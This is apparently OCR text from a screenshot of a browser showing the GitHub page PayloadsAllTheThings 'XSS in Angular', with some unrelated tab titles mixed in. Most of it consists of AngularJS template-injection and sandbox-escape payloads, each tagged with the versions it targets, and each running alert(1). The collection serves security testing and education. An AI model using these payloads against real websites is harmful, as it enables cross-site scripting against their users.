 Livestreamen - YouTube Studio
(17) NTXC & TALON - Boot
ROT Cipher - Rotation - Online
Welcome to RatSite!
PayloadsAllTheThings/XSS in A
github.com/swisskyrepo/PayloadsAllTheThings/blob/master/XSS%20Injection/XSS%20in%20Angular.md
Update
332 lines (252 sloc)
10.2 KB
1.4
1/3
Blame
C=c.$apply(c);$root.$$phase=op;$root.$digest=od;
B=C(b,c,b);$evalAsync("
astNode=pop();astNode.type='UnaryExpression';
astNode.operator='(window.X?void0:(window.X=true,alert(1)))+';
astNode.argument={type:'Identifier',name:'foo'};
");
m1=B($$asyncQueue.pop().expression,null,$root);
m2=B(C,null,m1);[].push.apply=m2;a=''.sub;
$eval('a(b.c)');[].push.apply=a;
}}
AngularJS 1.5.0 - 1.5.8
{{x = {'y':''.constructor.prototype}; x['y'].charAt=[].join;$eval('x=alert(1)');}}
AngularJS 1.4.0 - 1.4.9
{{'a'.constructor.prototype.charAt=[].join;$eval('x=1} } };alert(1)//');}}
AngularJS 1.3.20
{{'a'.constructor.prototype.charAt=[].join;$eval('x=alert(1)');}}
AngularJS 1.3.19
{{
'a'[{toString:false,valueOf:[].join,length:1,0:'__proto__'}].charAt=[].join;
$eval('x=alert(1)//');
}}